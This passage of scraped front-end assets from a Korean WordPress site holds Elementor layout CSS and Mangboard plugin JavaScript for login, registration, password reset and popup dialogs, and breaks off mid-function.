15px 20px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button{font-size:27px;color:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-custom-icon svg{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger .hamburger-box{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-box{height:calc(((27px/8) * 3) + calc((27px/4) * 2));}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-box .hamburger-inner{margin-top:calc((27px/8) / -2);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after{width:27px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after{height:calc(27px / 8);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button svg{fill:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-398db6a1 .hamburger-inner::before{background-color:#282828;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover svg{fill:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-13307d16{width:100%;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo svg{width:130px;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo{text-align:center;}.elementor-22 .elementor-element.elementor-element-11dbc765 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-25.css?ver=1733207025
body_size: 3535
content:
.elementor-25 .elementor-element.elementor-element-5214011 > .elementor-container{max-width:1400px;min-height:180px;}.elementor-25 .elementor-element.elementor-element-5214011:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-5214011 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-25 .elementor-element.elementor-element-5214011{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-5214011 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-5e7f34e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-5e7f34e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ca4c738{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-53924b8{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:0.8em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-666120ec > .elementor-container{max-width:1400px;min-height:180px;}.elementor-25 .elementor-element.elementor-element-666120ec:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-666120ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-25 .elementor-element.elementor-element-666120ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-666120ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-4b722988 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-4b722988 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-1f5ab259{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;letter-spacing:0px;}.elementor-25 .elementor-element.elementor-element-d8263f2{color:#6A6A6A;font-family:"Noto Sans KR", Sans-serif;font-size:0.8em;font-weight:300;line-height:1.8em;letter-spacing:0px;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-5214011{padding:15px 15px 15px 15px;}.elementor-25 .elementor-element.elementor-element-ca4c738{text-align:left;}.elementor-25 .elementor-element.elementor-element-666120ec{padding:15px 15px 15px 15px;}.elementor-25 .elementor-element.elementor-element-1f5ab259{text-align:center;font-size:0.9rem;}.elementor-25 .elementor-element.elementor-element-d8263f2{text-align:center;font-size:0.7rem;}}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-34.css?ver=1672821647
body_size: 2324
content:
.elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-container{max-width:1400px;}.elementor-34 .elementor-element.elementor-element-6bd7a60:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://hope.or.kr/wp-content/uploads/2022/03/mainbg-1.jpg");background-position:center center;background-size:cover;}.elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-6bd7a60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-34 .elementor-element.elementor-element-d9b4f7a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34 .elementor-element.elementor-element-d9b4f7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34 .elementor-element.elementor-element-5876927d{text-align:center;}.elementor-34 .elementor-element.elementor-element-5876927d .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans KR", Sans-serif;font-size:1.8rem;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-34 .elementor-element.elementor-element-5876927d > .elementor-widget-container{padding:20px 0px 20px 0px;}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-6bd7a60:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-6bd7a60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-34 .elementor-element.elementor-element-6bd7a60{padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-5876927d .elementor-heading-title{font-size:1.8rem;}.elementor-34 .elementor-element.elementor-element-5876927d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/js/main.js?ver=101
body_size: 10740
content:
var redirect_to			= "";
var login_error			= "";
var user_action		= "";
function sendLoginData(data){
	if(typeof(data.form_id)==='undefined') data.form_id	= 'mb_form_login';
	
	var param;
	user_action		= data.board_action;
	if(user_action=="logout" || user_action=="plugin_logout"){
		jQuery('#'+data.form_id+' input[name=board_action]').val("logout");
	}

	if(data.form_id=="mb_sidebar_login" || data.form_id=="mb_shortcode_login"){
		redirect_to		= "reload";
	}else if(typeof(data.redirect_to)==='undefined'){
		redirect_to		= mb_urls["home"];
	}else if(data.redirect_to!=""){
		redirect_to		= data.redirect_to;
	}

	if(typeof(data.error_box)==='undefined'){
		login_error		= "";
	}else{
		login_error		= data.error_box;
	}
	sendDataRequest(mb_urls["user_api"], jQuery('#'+data.form_id).serialize(), sendLoginDataHandler,sendUserDataErrorHandler);
	//sendFormDataRequest(jQuery('#'+data.form_id), mb_urls["user_api"], sendLoginDataHandler, sendUserDataErrorHandler);	
}

function sendLoginDataHandler(response, state){	
	if(response.state == "success"){
		if(typeof(response.redirect_to)!=='undefined' && response.redirect_to!=""){
			moveURL(response.redirect_to);
		}else if(redirect_to==""){
			moveURL(mb_urls["home"]);
		}else{
			moveURL(redirect_to);
		}
	}else{
		if(login_error!=""){
			mb_insertHtml("."+login_error,response.message);
		}else{
			showAlertPopup(response);
		}
	}
	user_action		= "";
	login_error		= "";
	redirect_to		= "";
}
function sendLogoutData(data){

	if(typeof(data.redirect_to)==='undefined'){
		redirect_to		= mb_urls["home"];
	}else if(data.redirect_to!=""){
		redirect_to		= data.redirect_to;
	}
	var param			= "mode=user&board_action=logout&board_name=users";	
	sendDataRequest(mb_urls["user_api"], param, sendLoginDataHandler);
}

function sendUserData(){	
	sendFormDataRequest(jQuery('#mb_form_user'), mb_urls["board_api"], sendUserDataHandler, sendUserDataErrorHandler);	
}

var checkUserID		= "";
function checkUserIDExist(){
	if(jQuery("form[name=mb_form_user] input[name=user_id]").val()==""){
		jQuery("form[name=mb_form_user] input[name=user_id]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=user_id]").focus();
		showAlertPopup({"message":"아이디를 입력해 주세요"});
	}else{
		checkUserID		= jQuery("form[name=mb_form_user] input[name=user_id]").val();
		var param			= "mode=user&board_action=id_check&board_name=user_register&user_id="+checkUserID;	
		sendDataRequest(mb_urls["user_api"], param, sendUserIDExistHandler);
	}
}

function sendUserIDExistHandler(response, state){	
	if(response.state == "success"){
		jQuery(".mb-input-focus").removeClass("mb-input-focus").addClass("mb-input-focus-green");
		showAlertPopup({"message":"사용 가능한 아이디 입니다"});
		jQuery("form[name=mb_form_user] input[name=user_id_check]").val(checkUserID);		
	}else{
		showAlertPopup(response);
	}
}


function sendEmailUserID(){
	jQuery(".mb-input-focus").removeClass("mb-input-focus");

	if(jQuery("form[name=mb_form_findid] input[name=user_email]").val()==""){
		jQuery("form[name=mb_form_findid] input[name=user_email]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_findid] input[name=user_email]").focus();
		showAlertPopup({"message":"이메일 주소를 입력해 주세요"});
	}else{

		sendFormDataRequest(jQuery('#mb_form_findid'), mb_urls["user_api"], sendEmailUserIDHandler, sendUserDataErrorHandler);	
	}
}
function sendEmailUserIDHandler(response){
	if(response.state == "success"){
		showAlertPopup(response);
		showAlertPopup({"message":"아이디가 메일로 전송되었습니다<br>로그인 페이지로 이동합니다"},function(){
			moveURL(mb_urls["login_url"]);
		});		
	}else{
		showAlertPopup(response);
	}
}

function resetUserPassword(){
	jQuery(".mb-input-focus").removeClass("mb-input-focus");

	if(jQuery("form[name=mb_form_password] input[name=user_id]").val()==""){
		jQuery("form[name=mb_form_password] input[name=user_id]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=user_id]").focus();
		showAlertPopup({"message":"아이디를 입력해 주세요"});
	}else if(jQuery("form[name=mb_form_password] input[name=user_email]").val()==""){
		jQuery("form[name=mb_form_password] input[name=user_email]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=user_email]").focus();
		showAlertPopup({"message":"이메일 주소를 입력해 주세요"});
	}else{

		sendFormDataRequest(jQuery('#mb_form_password'), mb_urls["user_api"], sendUserPasswordResetHandler, sendUserDataErrorHandler);	
	}
}

function sendUserPasswordResetHandler(response, state){	
	if(response.state == "success"){
		showAlertPopup({"message":"새로운 비밀번호가 메일로 전송되었습니다<br>로그인 페이지로 이동합니다"},function(){
			moveURL(mb_urls["login_url"]);
		});
		jQuery("form[name=mb_form_password] input[name=user_id]").val("");
		jQuery("form[name=mb_form_password] input[name=user_email]").val("");
	}else{
		showAlertPopup(response);
	}
}



function sendModifyPasswordData(){
	jQuery(".mb-input-focus").removeClass("mb-input-focus");
	var passwd		= jQuery("form[name=mb_form_password] input[name=passwd]").val();

	if(jQuery("form[name=mb_form_password] input[name=passwd_old]").val()==""){
		jQuery("form[name=mb_form_password] input[name=passwd_old]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=passwd_old]").focus();
		showAlertPopup({"message":"기존 비밀번호를 입력해 주세요"});
	}else if(passwd==""){
		jQuery("form[name=mb_form_password] input[name=passwd]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=passwd]").focus();
		showAlertPopup({"message":"새비밀번호를 입력해 주세요"});
	}else if(passwd.length<8){
		jQuery("form[name=mb_form_password] input[name=passwd]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=passwd]").focus();
		showAlertPopup({"message":"비밀번호는 8자리 이상 입력해 주세요"});		
	}else if(jQuery("form[name=mb_form_password] input[name=passwd2]").val()==""){
		jQuery("form[name=mb_form_password] input[name=passwd2]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=passwd2]").focus();
		showAlertPopup({"message":"새비밀번호 확인을 입력해 주세요"});
	}else if(passwd!=jQuery("form[name=mb_form_password] input[name=passwd2]").val()){
		jQuery("form[name=mb_form_password] input[name=passwd2]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_password] input[name=passwd2]").focus();
		showAlertPopup({"message":"새비밀번호와 새비밀번호 확인이<br>일치하지 않습니다"});		
	}else{
		sendFormDataRequest(jQuery('#mb_form_password'), mb_urls["user_api"], sendUserPasswordModifyHandler, sendUserDataErrorHandler);	
	}
}

function sendUserPasswordModifyHandler(response, state){	
	if(response.state == "success"){
		showAlertPopup({"message":"비밀번호가 수정되었습니다<br>로그인 페이지로 이동합니다"},function(){
			moveURL(mb_urls["login_url"]);
		});		
		jQuery("form[name=mb_form_password]").find("input[type=text],input[type=password]").val("");
	}else{
		showAlertPopup(response);
	}
}

function sendUserRegisterData(){
	jQuery(".mb-input-focus").removeClass("mb-input-focus");
	
	if(jQuery("form[name=mb_form_user] input[name=user_id]").val()==""){
		jQuery("form[name=mb_form_user] input[name=user_id]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=user_id]").focus();
		showAlertPopup({"message":"아이디를 입력해 주세요"});
	}else if(jQuery("form[name=mb_form_user] input[name=user_id]").val()!=jQuery("form[name=mb_form_user] input[name=user_id_check]").val()){
		jQuery("form[name=mb_form_user] input[name=user_id]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=user_id]").focus();
		showAlertPopup({"message":"아이디 중복 체크를 해주세요"});
	}else if(jQuery("form[name=mb_form_user] input[name=user_name]").val()==""){
		jQuery("form[name=mb_form_user] input[name=user_name]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=user_name]").focus();
		showAlertPopup({"message":"회원 이름을 입력해 주세요"});	
	}else if(jQuery("form[name=mb_form_user] input[name=passwd]").val()==""){
		jQuery("form[name=mb_form_user] input[name=passwd]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=passwd]").focus();
		showAlertPopup({"message":"비밀번호를 입력해 주세요"});	
	}else if(jQuery("form[name=mb_form_user] input[name=passwd2]").val()==""){
		jQuery("form[name=mb_form_user] input[name=passwd2]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=passwd2]").focus();
		showAlertPopup({"message":"비밀번호 확인을 입력해 주세요"});
	}else if(jQuery("form[name=mb_form_user] input[name=passwd]").val()!=jQuery("form[name=mb_form_user] input[name=passwd2]").val()){
		jQuery("form[name=mb_form_user] input[name=passwd2]").addClass("mb-input-focus");
		jQuery("form[name=mb_form_user] input[name=passwd2]").focus();
		showAlertPopup({"message":"비밀번호와 비밀번호 확인이<br>일치하지 않습니다"});		
	}else{
		sendUserData();
	}
}

function sendUserDataHandler(response, state){	
	if(response.state == "success"){
		if(response.board_action == "write"){
			showAlertPopup({"message":"정상적으로 회원가입 되었습니다<br>로그인 페이지로 이동합니다"},function(){
				var url		= mb_urls["login_url"];
				if(url.indexOf('?')==-1) url		= url+'?ref=register';
				else url		= url+'&ref=register';
				moveURL(url);
			});
		}else if(response.board_action == "modify"){
			showAlertPopup({"message":"수정되었습니다"},function(){				
				moveURL("reload");
			});			
		}else{
		}
	}else{		
		showAlertPopup(response);
	}
}
function sendUserDataErrorHandler(e){
	//console.log(e);
}

function agreeCheckAll(){
	if(jQuery(".mb-user #user-agree-all").is(":checked")){
		jQuery(".mb-user :checkbox").prop("checked", true);
	}else{
		jQuery(".mb-user :checkbox").prop("checked", false);
	}
}
function checkUserAgree(type, url){

	if(!jQuery("#user-ts").is(":checked")){
		showAlertPopup({"code":"1201","message":"이용약관에 동의해 주세요"});
	}else if(!jQuery("#user-pp").is(":checked")){
		showAlertPopup({"code":"1201","message":"개인정보 취급방침에 동의해 주세요"});
	}else{
		if(type=="home"){
			moveURL(url);
		}else{
			requestSocialLoginData(type);
		}		
	}
}	
function getPostcodeUser(type,id){
	if( typeof getPostcodeIframe == 'function' ) {
		getPostcodeIframe(type,id);
	}else{
		getPostcode(type,id);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hope.or.kr/wp-content/themes/jupiterx-child/assets/js/script.js?ver=5.9.3
body_size: 69
content:
 // jQuery(document).ready(function($) {

  // Custom codes.

 // });

--- FILE ---
content_type: application/javascript
request_url: https://hope.or.kr/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=101
body_size: 14532
content:
jQuery( document ).ready(function() {
	//팝업 태그를 body에 추가
	var popup_html	= "";
	popup_html		= popup_html+'<div class="mb-board">';
	popup_html		= popup_html+'<div class="pop-bg" id="mb_pop_bg" onclick="hidePopupAlert()"></div>';
	popup_html		= popup_html+'<div class="pop-main mb-'+mb_options["device_type"]+'" >';
		popup_html		= popup_html+'<div class="pop-html" id="mb_pop_html">';
			popup_html		= popup_html+'<div id="mb_pop_html_head"></div>';
			popup_html		= popup_html+'<div id="mb_pop_html_body"></div>';			
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-info" id="mb_pop_info">';
			popup_html		= popup_html+'<div id="mb_pop_info_head"></div>';
			popup_html		= popup_html+'<div id="mb_pop_info_body"></div>';
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-confirm" id="mb_pop_confirm">';
			popup_html		= popup_html+'<div class="pop-confirm-head" id="mb_pop_confirm_head"></div>';
			popup_html		= popup_html+'<div class="pop-confirm-body" id="mb_pop_confirm_body"></div>';
		popup_html		= popup_html+'</div>';
		popup_html		= popup_html+'<div class="mb-pop pop-alert" id="mb_pop_alert">';
			popup_html		= popup_html+'<div class="pop-alert-head" id="mb_pop_alert_head"></div>';
			popup_html		= popup_html+'<div class="pop-alert-body" id="mb_pop_alert_body"></div>';			
		popup_html		= popup_html+'</div>';
		
	popup_html		= popup_html+'</div>';
	popup_html		= popup_html+'</div>';

     jQuery("body").append(popup_html);
}); 


var confirmCallbackSend;
var confirmCallbackCancel;
var alertCallbackSend;
var popupCallbackData;
var select_menu		= "";
var eventX				= 0;
var eventY				= 0;
var scrollMode			= true;
var popupMode			= "popup";

function setPopupScrollEvent(){
	jQuery(window).on({
		'mousewheel': function(e){
			if(scrollMode) setPopupPosition("scroll");
		},'scroll': function(e){
			if(scrollMode) setPopupPosition("scroll");
		}
	})
}
function setPopupPosition(mode){
	if(typeof(mode)!=='undefined' && mode=="scroll" && jQuery("#mb_pop_bg").css('display')=='none') return;

	var pHeight			= 120;
	var nWidth			= jQuery(window).width();
	var nHeight			= jQuery(window).height();
	var scrollTop			= jQuery(document).scrollTop();
	
	var popupObj			= jQuery("#mb_pop_confirm");	
	if(mb_options["device_type"]=="mobile") pHeight				= 50;

	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	if(popupObj.outerHeight()>400){ pHeight			= 30; }
	popupObj.css('top',(scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2)));

	popupObj		= jQuery("#mb_pop_alert");
	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	if(popupObj.outerHeight()>400){ pHeight			= 30; }
	popupObj.css('top',(scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2)));

	popupObj		= jQuery("#mb_pop_info");
	popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	popupObj.css('top',((scrollTop+((nHeight-popupObj.outerHeight())/2))));

	popupObj		= jQuery("#mb_pop_html");
	if(popupObj.outerHeight()>400){ pHeight			= 30; }
	var nTop			= (scrollTop-pHeight+((nHeight-popupObj.outerHeight())/2));
	if(nTop<scrollTop){
		if((pHeight+nTop)<scrollTop){
			nTop	= scrollTop;
		}else{
			nTop	= parseInt((pHeight+nTop)/2);
		}
	}
	if(nTop<scrollTop){ nTop	= scrollTop; }
	if(popupObj.outerHeight()>=nHeight || popupObj.outerWidth()>=nWidth){
		popupObj.css('position','fixed');
		if(mb_options["device_type"]=="mobile") popupObj.css('width',"100%");
		popupObj.css('height',"100%");
		if(popupObj.outerHeight()>=nHeight){
			popupObj.css('top',0);
		}else{
			popupObj.css('top',nTop);
		}
		popupObj.css('left',(nWidth-popupObj.outerWidth())/2);		
		scrollMode		= false;
		jQuery('body').css('overflow-y','hidden');
	}else{
		popupObj.css('position','absolute');
		popupObj.css('top',nTop);
		popupObj.css('left',(nWidth-popupObj.outerWidth())/2);
	}
}
setPopupScrollEvent();

function showConfirmPopup(message,data,send,cancel){
	popupCallbackData				= data;
	confirmCallbackSend			= send;

	if(typeof(cancel)==='undefined') confirmCallbackCancel = hidePopupBox;
	else confirmCallbackCancel		= cancel;

	//위치 설정
	var pop_head		= '';
	var pop_body		= '';
	var pop_btn_ok		= mb_languages["btn_ok"];
	var pop_btn_cancel	= mb_languages["btn_cancel"];
	if(typeof(data)!=='undefined'){
		if(typeof(data.btn_ok)!=='undefined' && data.btn_ok!=""){
			pop_btn_ok		= data.btn_ok;
		}
		if(typeof(data.btn_cancel)!=='undefined' && data.btn_cancel!=""){
			pop_btn_cancel		= data.btn_cancel;
		}
	}
	if(typeof(data)!=='undefined' && typeof(data.type)!=='undefined' && data.type=="passwd"){
		pop_head		= '<div class="pop-title pop-title-confirm" id="mb_pop_confirm_text">'+message+'</div>';
		pop_body			= pop_body+'<div id="mb_pop_form">';
			pop_body			= pop_body+'<form class="pop-form" action="javascript:sendConfirmCallbackData()" id="mb_confirm_form" method="post" name="mb_confirm_form"><div><input id="mb_confirm_passwd" name="passwd" class="pop-input-passwd" type="password" /></div></form>';

		pop_body			= pop_body+'</div>';		
	}else{
		pop_head		= '<div class="pop-title" id="mb_pop_confirm_text"><p class="pop-title-head">Message</p><p class="pop-title-message">'+message+'</p></div>';
	}
	pop_body			= pop_body+'<div class="btn-box-center">';
	pop_body			= pop_body+'<a href="javascript:;" id="mb_pop_confirm_cancel" onclick="cancelConfirmCallbackData()" class="btn btn-default btn-cancel margin-right-10"><span>'+pop_btn_cancel+'</span></a>';
	pop_body			= pop_body+'<a href="javascript:;" id="mb_pop_confirm_ok" onclick="sendConfirmCallbackData()" class="btn btn-default btn-ok"><span>'+pop_btn_ok+'</span></a>';
	pop_body			= pop_body+'</div>';

	if(typeof(data)!=='undefined'){
		if(typeof(data.head)!=='undefined')  pop_head		= data.head;
		if(typeof(data.body)!=='undefined')  pop_body		= data.body;
	}

	showPopupBox("Confirm",pop_head,pop_body);
}
function showAlertPopup(response,send){
	if(!response || typeof(response)==='undefined') return;

	var code						= "";
	var message				= "";
	var target_name			= "";
	
	if(typeof(send)==='undefined') alertCallbackSend			= null;
	else alertCallbackSend			= send;
	
	if(typeof(response.code)!=='undefined') code				= response.code;
	if(typeof(response.message)!=='undefined') message		= response.message;
	if(typeof(response.target_name)!=='undefined') target_name		= response.target_name;
	if(message=="") return;
	if(code=="1103"){
		showConfirmPopup(message, {}, function(){moveURL(mb_urls["login"]);});
		return;
	}

	var pop_head		= '<div class="pop-title" id="mb_pop_alert_text"><p class="pop-title-head">Message</p><p class="pop-title-message">'+message+'</p></div>';
	var pop_body		= '';
	pop_body			= pop_body+'<div class="btn-box-center">';
	pop_body			= pop_body+'<a href="javascript:;"  id="mb_pop_alert_ok" onclick="showAlertCallback(\''+code+'\',\''+	target_name+'\')" class="btn btn-default btn-ok"><span>'+mb_languages["btn_ok"]+'</span></a>';
	pop_body			= pop_body+'</div>';
	showPopupBox("Alert",pop_head,pop_body);
}
function showPopupBox(type,head,body,data,mode){
	if(typeof(mode)!=='undefined' && mode!=''){
		popupMode			= mode;
	}else{
		popupMode			= "popup";
	}

	scrollMode			= true;
	initLoadingBox();
	var popupID		= "#mb_pop_confirm";	

	if(type=="Alert"){
		popupID		= "#mb_pop_alert";
		if(jQuery("#mb_pop_bg").css('display')=='none') jQuery("#mb_pop_confirm").hide();	

		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}else if(type=="Info"){
		popupID		= "#mb_pop_info";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-fadein"); }, 1);
	}else if(type=="Confirm"){
		popupID		= "#mb_pop_confirm";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}else if(type=="Html"){
		popupID		= "#mb_pop_html";
	}else{
		popupID		= "#mb_pop_alert";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}
	if(typeof(data)==='undefined') data		= {};
	if(typeof(data.position)==='undefined') data.position = "center";
	if(typeof(data.bg)==='undefined') data.bg = true;
	if(typeof(data.eventX)==='undefined') data.eventX = 0;
	if(typeof(data.eventY)==='undefined') data.eventY = 0;
	
	jQuery(popupID+"_head").html(head);
	jQuery(popupID+"_body").html(body);	
	
	var adminbarHeight		= jQuery("#wpadminbar").height();
	if(adminbarHeight==null || typeof(adminbarHeight)==='undefined') adminbarHeight		= 0;

	if(data.position=="click"){
		jQuery(popupID).css("top",parseInt((data.eventY+jQuery(document).scrollTop()-adminbarHeight)/10)*10+20);
		jQuery(popupID).css("left",parseInt(data.eventX/10)*10+30);
	}else{
		setPopupPosition();
	}
	if(data.bg) showPopupBG();
	
	jQuery(popupID).show();	

	if(type=="Alert"){
		jQuery("#mb_pop_alert_ok").focus();
	}else if(type=="Confirm"){
		jQuery("#mb_confirm_passwd").focus();
	}
	
}

function initLoadingBox(){
	jQuery("#mb_pop_html_head").html("");
	jQuery("#mb_pop_html_body").html("");
	jQuery("#mb_pop_html").css({'width':'','height':''});
	jQuery("#mb_pop_html").hide();
}

function showLoadingBox(){
	showPopupBox("Html",'<img src="'+mb_urls["plugin"]+'assets/images/loader.gif" width="50px" height="50px" style="opacity: 0.7;filter: alpha(opacity=0.7);">','<div style="color:#fff;font-size:12px;min-height:19px;">Loading</div>');
}
function hideLoadingBox(){
	initLoadingBox();
	if(jQuery("#mb_pop_alert").css('display')=='none' && jQuery("#mb_pop_confirm").css('display')=='none'){
		jQuery("#mb_pop_bg").hide();
	}
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
}

function showPopupBG(){
	hideInfoBox();
	jQuery('#mb_pop_bg').height(jQuery(document).height());	
	jQuery("#mb_pop_bg").show();
}

var popup_user_name	= "";
function getUserMenu(uid,pid,name){
	if(typeof(name)!=='undefined' && name!=""){
		popup_user_name		= name;
	}else{
		popup_user_name		= "";
	}
	var menu_options		= "*";	
	if(select_menu==uid+"_"+pid){
		select_menu		= "";
		hideInfoBox();
	}else{		
		sendUserMenu(uid,pid,menu_options,event);
		select_menu		= uid+"_"+pid;
	}
}
function showUserMenu(data){		
	var menu_head		= data["head"];
	var menu_body		= "";
	var menu_foot		= data["foot"];

	var user_name		= "";
	if(typeof(data["user"]["name"])!=='undefined' && data["user"]["name"]!=""){
		user_name		= data["user"]["name"];
	}else if(popup_user_name!=""){
		user_name		= popup_user_name;
	}	
	if(user_name!="") menu_head				= menu_head+'<div class="pop-info-head">'+user_name+'</div>';

	menu_body			= '<ul class="pop-info-body list-unstyled">';	

	if(data["body"].length>0){
		jQuery.each(data["body"], function(key,value){
			menu_body		= menu_body+'<li>'+value+'</li>';
		});
		menu_body		= menu_body+'</ul>';
		showPopupBox("Info","",('<div class="pop-user-menu">'+menu_head+menu_body+menu_foot+"</div>"),{"position":"click","bg":false,"eventX":eventX,"eventY":eventY});
	}
}

function sendUserMenu(uid,board_pid,option,event){
	if(typeof(event)!=='undefined'){
